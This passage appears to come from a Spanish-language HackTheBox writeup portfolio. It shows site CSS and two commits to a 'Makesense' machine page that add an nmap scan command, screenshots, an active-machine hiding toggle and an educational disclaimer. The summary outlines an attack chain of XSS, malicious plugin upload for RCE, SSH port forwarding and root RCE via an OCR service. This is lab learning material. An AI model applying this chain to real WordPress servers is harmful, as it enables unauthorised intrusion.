  @keyframes scrollPulse { 0%,100%{opacity:0.3} 50%{opacity:1} }

  /* SECTIONS COMUNES */
  section { position: relative; z-index: 1; padding: 6rem 4rem; }

  .section-tag {
    font-family: 'Space Mono', monospace;
    font-size: 0.65rem;
    letter-spacing: 4px;
    color: var(--purple-bright);
    text-transform: uppercase;
    margin-bottom: 0.8rem;
  }
  .section-title {
    font-family: 'Rajdhani', sans-serif;
    font-size: clamp(2rem, 4vw, 3rem);
    font-weight: 700;
    margin-bottom: 3rem;
    position: relative;
    display: inline-block;
  }
  .section-title::after {
    content: '';
    position: absolute;
    bottom: -8px; left: 0;
    width: 60%;
    height: 2px;
    background: linear-gradient(90deg, var(--purple-bright), transparent);
  }

  /* SOBRE MI */
  .about-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 4rem;
    align-items: start;
  }
  .about-text p {
    color: var(--text-dim);
    line-height: 1.9;
    margin-bottom: 1.2rem;
    font-size: 1rem;
  }
  .about-text p strong { color: var(--purple-bright); font-weight: 500; }

  .skills-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 0.8rem;
  }
  .skill-pill {
    padding: 0.6rem 1rem;
    background: rgba(61,0,96,0.4);
    border: 1px solid var(--border-glow);
    font-family: 'Space Mono', monospace;
    font-size: 0.7rem;
    color: var(--text-dim);
    letter-spacing: 1px;
    clip-path: polygon(6px 0%, 100% 0%, calc(100% - 6px) 100%, 0% 100%);
    transition: all 0.3s;
  }
  .skill-pill:hover {
    background: rgba(139,0,204,0.3);
    color: var(--purple-bright);
    border-color: var(--purple-bright);
  }
  .skill-pill .dot { color: var(--orange-hot); margin-right: 6px; }

  /* WRITEUPS */
  #writeups { background: rgba(13,0,16,0.6); }
  .writeups-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(320px, 1fr));
    gap: 1.5rem;
  }
  .writeup-card {
    background: rgba(26,0,37,0.8);
    border: 1px solid var(--border-glow);
    padding: 1.8rem;
    position: relative;
    overflow: hidden;
    transition: transform 0.3s, border-color 0.3s;
    clip-path: polygon(0 0, calc(100% - 16px) 0, 100% 16px, 100% 100%, 16px 100%, 0 calc(100% - 16px));
  }
  .writeup-card::before {
    content: '';
    position: absolute;
    top: 0; left: 0; right: 0;
    height: 2px;
    background: linear-gradient(90deg, var(--purple-bright), var(--orange-hot));
    opacity: 0;
    transition: opacity 0.3s;
  }
  .writeup-card:hover { transform: translateY(-6px); border-color: rgba(180,74,255,0.6); }
  .writeup-card:hover::before { opacity: 1; }

  .card-top {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    margin-bottom: 1rem;
  }
  .card-platform {
    font-family: 'Space Mono', monospace;
    font-size: 0.6rem;
    letter-spacing: 2px;
    color: var(--text-muted);
    text-transform: uppercase;
  }
  .card-diff {
    font-family: 'Space Mono', monospace;
    font-size: 0.65rem;
  
    padding: 2px 10px;
    border-radius: 2px;
  }
  .diff-easy { background: rgba(0,200,80,0.15); color: #00c850; border: 1px solid rgba(0,200,80,0.3); }
  .diff-medium { background: rgba(255,140,0,0.15); color: var(--orange-glow); border: 1px solid rgba(255,140,0,0.3); }
  .diff-hard { background: rgba(204,26,0,0.15); color: #ff4422; border: 1px solid rgba(204,26,0,0.3); }

  .card-title {
    font-family: 'Rajdhani', sans-serif;
    font-size: 1.4rem;
    font-weight: 600;
    color: var(--text-primary);
    margin-bottom: 0.5rem;
  }
  .card-os {
    font-family: 'Space Mono', monospace;
    font-size: 0.65rem;
    color: var(--text-muted);
    margin-bottom: 1rem;
  }
  .card-tags {
    display: flex;
    flex-wrap: wrap;
    gap: 0.4rem;
    margin-bottom: 1.2rem;
  }
  .tag {
    font-family: 'Space Mono', monospace;
    font-size: 0.6rem;
    padding: 2px 8px;
    background: rgba(180,74,255,0.1);
    color: var(--purple-bright);
    border: 1px solid rgba(180,74,255,0.2);
  }
  .card-link {
    font-family: 'Space Mono', monospace;
    font-size: 0.7rem;
    color: var(--orange-glow);
    text-decoration: none;
    letter-spacing: 1px;
    transition: color 0.2s;
    display: inline-flex;
    align-items: center;
    gap: 6px;
  }
  .card-link:hover { color: var(--orange-hot); }
  .card-link::after { content: '→'; }

  /* HERRAMIENTAS */
  .tools-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
    gap: 1rem;
  }
  .tool-item {
    padding: 1.2rem;
    background: rgba(26,0,37,0.6);
    border: 1px solid var(--border-glow);
    display: flex;
    align-items: center;
    gap: 0.8rem;
    transition: all 0.3s;
  }
  .tool-item:hover { border-color: var(--purple-bright); background: rgba(61,0,96,0.3); }
  .tool-icon { font-size: 1.2rem; }
  .tool-name {
    font-family: 'Space Mono', monospace;
    font-size: 0.75rem;
    color: var(--text-dim);
  }
  .tool-cat {
    font-size: 0.6rem;
    color: var(--text-muted);
    font-family: 'Space Mono', monospace;
  }

  /* CERTIFICACIONES */
  .certs-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(260px, 1fr));
    gap: 1.2rem;
  }
  .cert-card {
    text-decoration: none;
    display: block;
    color: inherit;
    padding: 1.5rem;
    background: rgba(26,0,37,0.7);
    border: 1px solid var(--border-glow);
    clip-path: polygon(0 0, 100% 0, 100% calc(100% - 12px), calc(100% - 12px) 100%, 0 100%);
    transition: all 0.3s;
  }
  .cert-card:hover { border-color: var(--orange-glow); }
  .cert-status {
    font-family: 'Space Mono', monospace;
    font-size: 0.6rem;
    letter-spacing: 2px;
    margin-bottom: 0.5rem;
  }
  .status-done { color: #00c850; }
  .status-wip { color: var(--orange-glow); }
  .cert-name {
    font-family: 'Rajdhani', sans-serif;
    font-size: 1.1rem;
    font-weight: 600;
    color: var(--text-primary);
    margin-bottom: 0.3rem;
  }
  .cert-entity {
    font-size: 0.8rem;
    color: var(--text-muted);
  }

  /* CONTACTO */
  #contact { text-align: center; }
  .contact-email {
    font-family: 'Rajdhani', sans-serif;
    font-size: clamp(1.5rem, 3vw, 2.5rem);
    font-weight: 600;
    background: linear-gradient(90deg, var(--purple-bright), var(--orange-hot));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-decoration: none;
    display: inline-block;
    margin: 2rem 0;
    transition: filter 0.3s;
  }
  .contact-email:hover { filter: brightness(1.3); }
  .social-links {
    display: flex;
    justify-content: center;
    gap: 2rem;
    margin-top: 2rem;
  }
  .social-link {
    font-family: 'Space Mono', monospace;
    font-size: 0.7rem;
    color: var(--text-muted);
    text-decoration: none;
    letter-spacing: 2px;
    text-transform: uppercase;
    transition: color 0.3s;
    display: flex;
    align-items: center;
    gap: 6px;
  }
  .social-link:hover { color: var(--purple-bright); }

  /* FOOTER */
  footer {
    padding: 2rem 4rem;
    border-top: 1px solid rgba(180,74,255,0.1);
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
    z-index: 1;
  }
  footer p {
    font-family: 'Space Mono', monospace;
    font-size: 0.65rem;
    color: var(--text-muted);
    letter-spacing: 1px;
  }

  /* DIVISOR */
  .divider {
    width: 100%;
    height: 1px;
    background: linear-gradient(90deg, transparent, var(--border-glow), transparent);
    margin: 0;
  }

  /* TERMINAL DECORATIVA */
  .terminal-deco {
    font-family: 'Space Mono', monospace;
    font-size: 0.7rem;
    color: var(--text-muted);
    margin-bottom: 3rem;
    line-height: 1.8;
  }
  .terminal-deco .prompt { color: var(--purple-bright); }
  .terminal-deco .cmd { color: var(--text-dim); }
  .terminal-deco .out { color: var(--orange-glow); }
  .terminal-deco .cursor-blink {
    display: inline-block;
    width: 8px; height: 13px;
    background: var(--purple-bright);
    animation: blink 1s step-end infinite;
    vertical-align: middle;
    margin-left: 2px;
  }
  @keyframes blink { 0%,100%{opacity:1} 50%{opacity:0} }

  /* ANIMACIONES */
  @keyframes fadeUp {
    from { opacity: 0; transform: translateY(30px); }
    to   { opacity: 1; transform: translateY(0); }
  }
  @keyframes fadeLeft {
    from { opacity: 0; transform: translateX(30px); }
    to   { opacity: 1; transform: translateX(0); }
  }

  .reveal {
    opacity: 0;
    transform: translateY(30px);
    transition: opacity 0.7s ease, transform 0.7s ease;
  }
  .reveal.visible { opacity: 1; transform: none; }

  /* GLOW LINE DECORATIVA */
  .glow-line {
    position: absolute;
    left: 4rem; right: 4rem;
    height: 1px;
    background: linear-gradient(90deg, transparent, var(--purple-glow), var(--orange-hot), transparent);
    opacity: 0.4;
  }

  @media (max-width: 768px) {
    nav { padding: 1rem 1.5rem; }
    .nav-links { display: none; }
    .hero { padding: 0 1.5rem; }
    .hero-stats { display: none; }
    section { padding: 4rem 1.5rem; }
    .about-grid { grid-template-columns: 1fr; gap: 2rem; }
    footer { padding: 1.5rem; flex-direction: column; gap: 0.5rem; text-align: center; }
  }


==== commit 202a20d4: "update" ====
--- a/Writeups/Makesense.html
+++ b/Writeups/Makesense.html
@@ -452,6 +452,8 @@
       color: #00c850;
     }
 
+    
+
     .step-text ul {
       margin: 0.8rem 0;
       padding-left: 1.5rem;
@@ -499,6 +501,7 @@
       .step-arrow {
         margin-top: 0.5rem;
       }
+
     }
   </style>
 </head>
@@ -566,8 +569,10 @@
 
     const CONFIG = {
       machineTitle: "Makesense",
-      machineSubheader: "Linux • WordPress 7.0",
+      machineSubheader: "Linux • WordPress 7.0 • Apache 2.4.58",
       machineDifficulty: "MEDIUM",
+      isActive: true,  // ← AGREGAR ESTO (true = máquina activa, false = retirada)
+
       resumenText: "MakeSense es una máquina Linux que utiliza WordPress 7.0 como servicio web. A partir de la enumeración de servicios y directorios, junto con el análisis de algunas funcionalidades de la aplicación web, se consigue obtener acceso remoto al sistema y posteriormente escalar privilegios hasta root. La cadena de explotación incluye una vulnerabilidad XSS, RCE mediante la subida de un plugin malicioso, conexión mediante SSH y SSH Port Forwarding para acceder a servicios internos. Posteriormente, mediante la reutilización de credenciales y el análisis del servicio OCR disponible a través de la funcionalidad Draw en localhost, se consigue explotar el servicio que se ejecuta como root y obtener una RCE con privilegios elevados.",
       steps: [
         {
@@ -576,12 +581,19 @@
           description: "Escaneo inicial de puertos y servicios",
           type: "reconocimiento",
           icon: "🔍",
-          code: `$ nmap -p- --min-rate 5000 -sV jerry
-<span class="comment">Starting Nmap 7.92...</span>
-PORT STATE SERVICE VERSION
-80/tcp open http
-8080/tcp open http-proxy Tomcat 7.0.88`,
-          explanation: `<strong>Hallazgos:</strong> Dos puertos HTTP activos identificados. El puerto 8080 expone un servidor Tomcat. Se determina la versión y servicios disponibles.`
+          code: `└─$ sudo nmap -sS -sCV 10.129.246.24 --min-rate 1500 -vvv -oN ports.txt`,
+          explanation: `
+          <a 
+          href="../images/evidencias/evidencias-makesense/evidencia-makesense.png" target="_blank" style="display:inline-block;cursor:pointer;">
+          <img src="../images/evidencias/evidencias-makesense/evidencia-makesense.png" style="max-width:100%;margin:1rem 0;cursor:pointer;transition:transform 0.3s;hover:transform scale(1.02);">
+          </a>
+          <a 
+          href="../images/evidencias/evidencias-makesense/evidencia2-makesense.png" target="_blank" style="display:inline-block;cursor:pointer;">
+          <img src="../images/evidencias/evidencias-makesense/evidencia2-makesense.png" style="max-width:100%;margin:1rem 0;cursor:pointer;transition:transform 0.3s;hover:transform scale(1.02);">
+          </a>
+          <br>
+          <strong>Hallazgos:</strong> Se identifican dos puertos principales activos: puerto 22/TCP SSH server, 443/TCP con Apache HTTP Server y puerto 8001/TCP con vcom-tunnel (servicio corriendo internamente). El servicio Apache aloja WordPress 7.0.
+          `
         },
         {
           number: "02",
@@ -652,17 +664,26 @@
         card.classList.add(step.type);
       }
 
+       // Agregar clase si es máquina activa
+      if (CONFIG.isActive) {
+        card.classList.add('machine-active');
+      }
+         
+       const warningMsg = CONFIG.isActive ? '<div style="color:#ff5e00;font-size:0.75rem;margin-top:0.5rem;font-family:\'Space Mono\',monospace;">⚠️ Máquina activa - Detalles no disponibles</div>' : '';
+
       card.innerHTML = `
-        <div class="step-header">
+        <div class="step-header"> 
           <div class="step-icon">${step.icon}</div>
           <div class="step-info">
             <div class="step-texts">
               <div class="step-title">${step.number}. ${step.title}</div>
               <div class="step-description">${step.description}</div>
+              ${CONFIG.isActive ? '<div style="color:#ff5e00;font-size:0.75rem;margin-top:0.5rem;font-family:\'Space Mono\',monospace;">⚠️ Máquina activa - Detalles no disponibles</div>' : ''}
             </div>
             <div class="step-arrow">▶</div>
           </div>
         </div>
+
         <div class="step-content">
           <div class="content-box">
             ${step.code ? `<div class="code-block">${step.code}</div>` : ''}
@@ -670,12 +691,14 @@
           </div>
         </div>
       `;
-
-      card.addEventListener('click', () => {
+    
+       // Solo agregar evento click si NO es máquina activa
+       if (!CONFIG.isActive) {
+        card.addEventListener('click', () => {
         card.classList.toggle('expanded');
         saveStates();
       });
-
+    }
       return card;
     }
 
@@ -707,6 +730,17 @@
   </script>
 
 <div class="divider"></div>
+
+<!-- DISCLAIMER EDUCATIVO -->
+<div style="max-width:800px;margin:4rem auto;padding:2rem;border:1px solid rgba(180,74,255,0.3);border-radius:8px;background:rgba(26,0,37,0.5);text-align:center;">
+  <p style="color:#b44aff;font-family:'Space Mono',monospace;font-size:0.9rem;margin:0;">
+    <strong>📚 Información Educativa</strong>
+  </p>
+  <p style="color:#9b7fc0;font-family:'Outfit',sans-serif;font-size:0.95rem;line-height:1.6;margin:1rem 0 0 0;">
+    Este portafolio contiene writeups de máquinas HackTheBox publicados exclusivamente con fines educativos. 
+    El contenido se publica únicamente después de que las máquinas son retiradas de la plataforma activa, 
+    respetando las políticas de la misma.
+</div>
 
 <!-- CONTACTO -->
 <section id="contact">


==== commit 16ecf470: "update" ====
--- a/Writeups/Makesense.html
+++ b/Writeups/Makesense.html
@@ -571,7 +571,6 @@
       machineTitle: "Makesense",
       machineSubheader: "Linux • WordPress 7.0 • Apache 2.4.58",
       machineDifficulty: "MEDIUM",
-      isActive: true,  // ← AGREGAR ESTO (true = máquina activa, false = retirada)
 
       resumenText: "MakeSense es una máquina Linux que utiliza WordPress 7.0 como servicio web. A partir de la enumeración de servicios y directorios, junto con el análisis de algunas funcionalidades de la aplicación web, se consigue obtener acceso remoto al sistema y posteriormente escalar privilegios hasta root. La cadena de explotación incluye una vulnerabilidad XSS, RCE mediante la subida de un plugin malicioso, conexión mediante SSH y SSH Port Forwarding para acceder a servicios internos. Posteriormente, mediante la reutilización de credenciales y el análisis del servicio OCR disponible a través de la funcionalidad Draw en localhost, se consigue explotar el servicio que se ejecuta como root y obtener una RCE con privilegios elevados.",
       steps: [
